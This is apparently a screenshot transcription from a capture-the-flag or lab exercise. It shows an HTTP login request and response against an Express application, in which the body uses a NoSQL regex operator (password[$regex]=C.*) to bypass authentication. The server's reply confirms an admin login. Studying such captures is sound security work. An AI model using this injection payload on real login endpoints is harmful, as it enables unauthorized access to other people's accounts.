 1 POST /api/login HTTP/1.1
2 Host: 165.227.227.24:30123
3 Content-Length: 35
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.128
Safari/537.36
5 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
6 Accept: */*
7 Origin: http://165.227.227.24:30123
8 Referer: http://165.227.227.24:30123/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 username=admin&password[$regex]=C.*
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 62
5 ETag: W/"3e-BvDyP4u8qgWgGOMxzemBf6QGSBc"
6 Date: Wed, 21 Apr 2021 05:44:57 GMT
7 Connection: close
8
9 {
"logged":1,
"message":"Login Successful, welcome back admin."
}